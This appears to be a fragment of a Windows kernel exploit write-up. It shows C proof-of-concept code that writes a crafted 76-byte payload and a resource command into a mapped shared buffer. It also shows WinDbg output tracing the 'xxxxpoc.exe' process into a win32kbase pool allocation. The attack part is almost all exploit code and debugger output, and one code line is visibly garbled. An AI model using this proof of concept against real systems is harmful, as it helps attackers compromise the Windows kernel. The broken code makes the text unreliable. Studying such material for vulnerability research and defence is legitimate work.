 UCHAR szBuff[] = { 0x50, 0x64, 0x1d, 0xa1, 0x3a, 0xc0, 0x5f, 0x0e, 0x06, 0x26, 0x6e, 0x8b, 0xb7, 0xbc, 0x83, 0xe5,
0x31, 0xa0, 0x20, 0x3f, 0x87, 0x31, 0x5f, 0xe8, 0x50, 0xe3, 0x42, 0x30, 0xed, 0x91, 0x04, 0x2d,
0xe5, 0x47, 0x68, 0x15, 0xad, 0x18, 0x0a, 0x8b, 0x79, 0x67, 0x2a, 0xec, 0x8e, 0x41, 0x07, 0xa3,
0x94, 0x23, 0x24, 0x75, 0x60, 0x4f, 0x1c, 0xd5, 0xc6, 0x9c, 0x74, 0x33, 0xef, 0xc5, 0x68, 0x4a,
0xa2, 0xbb, 0xbe, 0x70, 0x15, 0xef, 0x14, 0x69, 0x3e, 0xab, 0xac, 0x36 };
*(DWORD*)pMappedAddress = nCmdSetResourceBufferProperty;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = hResource1;
*(DWORD*)((PUCHAR)pMappedAddress + 8) = 8;
*(DWORD*)((PUCHAR)pMappedAddress + 0xc) = sizeof(szBuff);
CopyMemory((PUCHAR)pMappedAddress + 0x10, szBuf ff));
(DWORD)76UL
kd> g
+0x450 ImageFileName : [15] "xxxxpoc.exe"
win32kbase! ?? ::FNODOBFM::`string'+0x1c185:
ffffd3c0`e243d5c5 e8663efbff call win32kbase!Win32AllocPoolWithQuota (ffffd3c0`e23f1430)
kd> r
rax=ffff8f813a98d8f8 rbx=0000000000000000 rcx=000000000000004c
rdx=000000006e644344 rsi=ffffd39a82750010 rdi=ffffd39a807d8750
rip=ffffd3c0e243d5c5 rsp=ffff8f813a98d8c0 rbp=ffff8f813a98d8f0
r8=0000000000000008 r9=ffffd39a82750010 r10=ffffd39a807d8750
r11=ffff8f813a98d948 r12=0000000000000000 r13=ffffd39a81ca7400
r14=ffff8f813a98d992 r15=ffffd39a82750010
iopl=0 nv up ei pl nz na pe nc
cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00000202
win32kbase! ?? ::FNODOBFM::`string'+0x1c185:
ffffd3c0`e243d5c5 e8663efbff call win32kbase!Win32AllocPoolWithQuota (ffffd3c0`e23f1430)
kd> ?4c
Evaluate expression: 76 = 00000000`0000004c